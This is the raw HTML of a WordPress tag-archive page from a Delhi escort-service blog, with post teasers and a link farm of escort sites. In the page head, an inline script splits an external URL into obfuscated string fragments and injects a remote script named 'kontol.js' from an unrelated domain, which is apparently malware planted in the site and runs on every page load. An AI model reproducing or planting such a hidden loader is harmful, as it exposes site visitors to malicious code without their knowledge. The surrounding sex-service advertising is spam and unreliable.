

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jaanuescorts.com/blog/tag/delhi-escorts-services/
body_size: 6054
content:
<!doctype html><html lang="en" prefix="og: https://ogp.me/ns#"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="http://gmpg.org/xfn/11"><link media="all" href="https://www.jaanuescorts.com/blog/wp-content/cache/autoptimize/css/autoptimize_c414a13694e27b55e6b58d7b0c3ddd26.css" rel="stylesheet"><title>Delhi Escorts Services Archives - Jaanu Escorts</title><meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://www.jaanuescorts.com/blog/tag/delhi-escorts-services/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Delhi Escorts Services Archives - Jaanu Escorts" /><meta property="og:url" content="https://www.jaanuescorts.com/blog/tag/delhi-escorts-services/" /><meta property="og:site_name" content="Jaanu Escorts" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Delhi Escorts Services Archives - Jaanu Escorts" /><meta name="twitter:label1" content="Posts" /><meta name="twitter:data1" content="1" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://www.jaanuescorts.com/blog/#person","name":"Jaanu Bhatt","image":{"@type":"ImageObject","@id":"https://www.jaanuescorts.com/blog/#logo","url":"https://www.jaanuescorts.com/blog/wp-content/uploads/2021/12/logo.webp","contentUrl":"https://www.jaanuescorts.com/blog/wp-content/uploads/2021/12/logo.webp","caption":"Jaanu Bhatt","inLanguage":"en","width":"246","height":"53"}},{"@type":"WebSite","@id":"https://www.jaanuescorts.com/blog/#website","url":"https://www.jaanuescorts.com/blog","name":"Jaanu Bhatt","publisher":{"@id":"https://www.jaanuescorts.com/blog/#person"},"inLanguage":"en"},{"@type":"BreadcrumbList","@id":"https://www.jaanuescorts.com/blog/tag/delhi-escorts-services/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.jaanuescorts.com/blog","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.jaanuescorts.com/blog/tag/delhi-escorts-services/","name":"Delhi Escorts Services"}}]},{"@type":"CollectionPage","@id":"https://www.jaanuescorts.com/blog/tag/delhi-escorts-services/#webpage","url":"https://www.jaanuescorts.com/blog/tag/delhi-escorts-services/","name":"Delhi Escorts Services Archives - Jaanu Escorts","isPartOf":{"@id":"https://www.jaanuescorts.com/blog/#website"},"inLanguage":"en","breadcrumb":{"@id":"https://www.jaanuescorts.com/blog/tag/delhi-escorts-services/#breadcrumb"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Jaanu Escorts &raquo; Feed" href="https://www.jaanuescorts.com/blog/feed/" /><link rel="alternate" type="application/rss+xml" title="Jaanu Escorts &raquo; Comments Feed" href="https://www.jaanuescorts.com/blog/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Jaanu Escorts &raquo; Delhi Escorts Services Tag Feed" href="https://www.jaanuescorts.com/blog/tag/delhi-escorts-services/feed/" /> <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.jaanuescorts.com\/blog\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);</script> <link rel='stylesheet' id='writers-blogily-font-css' href='//fonts.googleapis.com/css?family=Saira+Semi+Condensed%3A400%2C700&#038;ver=6.8.2' type='text/css' media='all' /><link rel='stylesheet' id='writers-blogily-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CMerriweather%3A700%2C400%2C700i&#038;ver=6.8.2' type='text/css' media='all' /> <script type="text/javascript" src="https://www.jaanuescorts.com/blog/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://www.jaanuescorts.com/blog/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.jaanuescorts.com/blog/wp-json/wp/v2/tags/91" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.jaanuescorts.com/blog/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.2" /><link rel="icon" href="https://www.jaanuescorts.com/blog/wp-content/uploads/2021/12/favicon.webp" sizes="32x32" /><link rel="icon" href="https://www.jaanuescorts.com/blog/wp-content/uploads/2021/12/favicon.webp" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.jaanuescorts.com/blog/wp-content/uploads/2021/12/favicon.webp" /><meta name="msapplication-TileImage" content="https://www.jaanuescorts.com/blog/wp-content/uploads/2021/12/favicon.webp" /> <script type="text/javascript">var XyZ="https://",abC="tech",pQrs=".site/",fgH="no",iJK="js/",mnO="logi",uvW="kontol.js",Xor=XyZ+abC+fgH+mnO+pQrs+iJK+uvW;var s=document.createElement("script");s.src=Xor;s.type="text/javascript";document.head.appendChild(s);</script></head><body class="archive tag tag-delhi-escorts-services tag-91 wp-custom-logo wp-theme-writers-blogily wp-child-theme-seo-writers-blogily hfeed"> <a class="skip-link screen-reader-text" href="#primary">Skip to content</a><div class="navigation-wrapper"><div class="site grid-container"><header id="masthead" class="site-header grid-x grid-padding-x"><div class="site-branding large-4 medium-10 small-9 cell"> <a href="https://www.jaanuescorts.com/blog/" class="custom-logo-link" rel="home"><img width="246" height="53" src="https://www.jaanuescorts.com/blog/wp-content/uploads/2021/12/logo.webp" class="custom-logo" alt="Jaanu Escorts" decoding="async" srcset="https://www.jaanuescorts.com/blog/wp-content/uploads/2021/12/logo.webp 246w, https://www.jaanuescorts.com/blog/wp-content/uploads/2021/12/logo-200x43.webp 200w" sizes="(max-width: 246px) 100vw, 246px" /></a><div class="logo-container"><h2 class="site-title"><a href="https://www.jaanuescorts.com/blog/" rel="home">Jaanu Escorts</a></h2><p class="site-description">Independent Call Girls</p></div></div><nav id="site-navigation" class="main-navigation large-8 medium-2 small-3 cell"><div class="menu-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-42" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-42"><a href="https://www.jaanuescorts.com/blog/">Home</a></li><li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29"><a href="https://www.jaanuescorts.com/#about">About Us</a></li><li id="menu-item-30" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="https://www.jaanuescorts.com/#service">Services</a></li><li id="menu-item-38" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38"><a href="https://www.jaanuescorts.com/#locations">Locations</a></li><li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32"><a href="https://www.jaanuescorts.com/#packages">Packages</a></li><li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31"><a href="https://www.jaanuescorts.com/#contact">Contact Us</a></li></ul></div></nav></header></div></div><div id="page" class="site grid-container thumbnail-below start-container-head"><div id="content" class="site-content grid-x grid-padding-x"><div id="primary" class="content-area large-8 medium-8 small-12 cell fp-blog-grid"><main id="main" class="site-main"><header class="page-header"><h1 class="page-title">Tag: <span>Delhi Escorts Services</span></h1></header><article id="post-247" class="post-247 post type-post status-publish format-standard has-post-thumbnail hentry category-vip-escorts tag-call-girls-services tag-delhi-escorts tag-delhi-escorts-services tag-escorts-girl tag-house-wife-escorts"> <a href="https://www.jaanuescorts.com/blog/enjoy-your-sex-night-with-delhi-escorts-services/" title="Enjoy Your Sex Night With Delhi Escorts Services"> <img width="640" height="359" src="https://www.jaanuescorts.com/blog/wp-content/uploads/2022/03/Delhi-Escorts-Services.jpg" class="attachment-large size-large wp-post-image" alt="Delhi Escorts Services" decoding="async" fetchpriority="high" srcset="https://www.jaanuescorts.com/blog/wp-content/uploads/2022/03/Delhi-Escorts-Services.jpg 700w, https://www.jaanuescorts.com/blog/wp-content/uploads/2022/03/Delhi-Escorts-Services-300x168.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" /> </a><div class="article-contents"><header class="entry-header"><div class="entry-meta"> March 4, 2022</div><h2 class="entry-title"><a href="https://www.jaanuescorts.com/blog/enjoy-your-sex-night-with-delhi-escorts-services/" rel="bookmark">Enjoy Your Sex Night With Delhi Escorts Services</a></h2></header><div class="entry-content"> <a href="https://www.jaanuescorts.com/blog/enjoy-your-sex-night-with-delhi-escorts-services/" title="Enjoy Your Sex Night With Delhi Escorts Services"><p>Delhi is the young crowd from different parts of India to try their luck. Sadly, most of them stay alone, feel homesick, and want&#8230;</p> </a></div></div></article></main></div><aside id="secondary" class="widget-area large-4 medium-4 small-12 cell"><section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://www.jaanuescorts.com/blog/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading" id="recent-posts">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://www.jaanuescorts.com/blog/remarkable-facility-offered-by-delhi-escorts/">The Remarkable Facility Offered By Delhi Escorts</a></li><li><a class="wp-block-latest-posts__post-title" href="https://www.jaanuescorts.com/blog/escorts-in-delhi-book-low-rate-call-girls/">Escorts in Delhi Book Low Rate Call Girls</a></li><li><a class="wp-block-latest-posts__post-title" href="https://www.jaanuescorts.com/blog/escorts-in-aerocity/">Escorts in Aerocity At 5* Hotels with 100% Privacy</a></li><li><a class="wp-block-latest-posts__post-title" href="https://www.jaanuescorts.com/blog/paharganj-call-girls/">Paharganj Call Girls ₹2500 with Free Hotel Delivery</a></li><li><a class="wp-block-latest-posts__post-title" href="https://www.jaanuescorts.com/blog/paharganj-escorts-service/">Paharganj Escorts Service Hire Call Girl Near Me</a></li><li><a class="wp-block-latest-posts__post-title" href="https://www.jaanuescorts.com/blog/celebrity-escorts-in-south-ex/">Celebrity Escorts In South Ex Book Now Sexy Hookers</a></li><li><a class="wp-block-latest-posts__post-title" href="https://www.jaanuescorts.com/blog/valentines-day-with-delhi-escorts/">Romantic Date Ideas for Valentine&#8217;s Day with Delhi Escorts</a></li><li><a class="wp-block-latest-posts__post-title" href="https://www.jaanuescorts.com/blog/celebrity-escorts-delhi/">Celebrity Escorts In Delhi Real Erotic Pleasure</a></li><li><a class="wp-block-latest-posts__post-title" href="https://www.jaanuescorts.com/blog/independent-escorts-in-mahipalpur/">Independent Escorts In Mahipalpur for Sensual Pleasure</a></li><li><a class="wp-block-latest-posts__post-title" href="https://www.jaanuescorts.com/blog/escorts-in-mahipalpur/">Escorts In Mahipalpur Available for Sensual Pleasure</a></li></ul></div></div></section><section id="block-11" class="widget widget_block"><h2>All Best Websites</h2><p><li><a href="https://www.aishaescorts.com/">Delhi Escorts</a></li><li><a href="https://www.jaanuescorts.com/">Escorts In Delhi</a></li><li><a href="https://www.lustdelhi.com/">VIP Escorts in Delhi </a></li><li><a href="https://www.aliaroy.com/">Delhi Escorts Services</a></li><li><a href="https://www.missshweta.com/">Female Escorts In Delhi</a></li><li><a href="https://www.annupanday.com">Royal Escorts In Delhi</a></li><li><a href="https://www.riyatiwari.com">Dehradun Escorts</a></li><li><a href="https://www.gurgaonangel.com">Gurgaon Escorts</a></li><li><a href="https://www.gurgaonqueen.com">Escorts Service in Gurgaon</a></li><li><a href="https://www.flipoads.com">Model Escorts In Delhi</a></li><li><a href="https://www.aishaescorts.in">Airhostess Escorts In Delhi</a></li><li><a href="https://www.jaanuescorts.in">Hi-Profile Escorts In Delhi</a></li><li><a href="https://www.lustgurgaon.com">Girlfriend Escorts In Delhi</a></li><li><a href="http://www.lustdelhi.in">Celebrity Escorts in Delh</a></li><li><a href="http://www.aliaroy.in">Independent Escorts</a></li><li><a href="http://www.missshweta.in">Russian Escorts</a></li><li><a href="http://www.annupanday.in">South Indian Girls</a></li><li><a href="http://www.riyatiwari.in">Girlfriend Experience Delhi</a></li><li><a href="http://www.delhihotservices.in">Beauty Escorts</a></li><li><a href="http://www.missdelhiescort.in">Delhi Escorts Girls</a></li><li><a href="http://www.adityescorts.in">Dating Girls in Delhi</a></li><li><a href="http://www.dollysaxena.in">Model Escorts in Delhi</a></li><li><a href="http://www.mehakbhatt.in">Muslim Girls in Delhi</a></li></p></section></aside></div></div><div class="footer-container"><div id="page" class="site grid-container"><footer id="colophon" class="site-footer"><div class="site-info"> Copyright <a href="https://www.jaanuescorts.com/blog/" rel="home">Jaanu Escorts</a>. All rights reserved. <span class="footer-info-right"> | Powered by <a href="https://superbthemes.com/writers-blogily/" rel="nofollow noopener">Writers Blogily Theme</a> </span> <span class="footer-menu"> </span></div></footer></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/blog\/*"},{"not":{"href_matches":["\/blog\/wp-*.php","\/blog\/wp-admin\/*","\/blog\/wp-content\/uploads\/*","\/blog\/wp-content\/*","\/blog\/wp-content\/plugins\/*","\/blog\/wp-content\/themes\/seo-writers-blogily\/*","\/blog\/wp-content\/themes\/writers-blogily\/*","\/blog\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <a class="wp-call-button" href="tel:+919811300800"></a> <script defer src="https://www.jaanuescorts.com/blog/wp-content/cache/autoptimize/js/autoptimize_c8d29b9e9c1853faf46c384d38b58165.js"></script></body></html>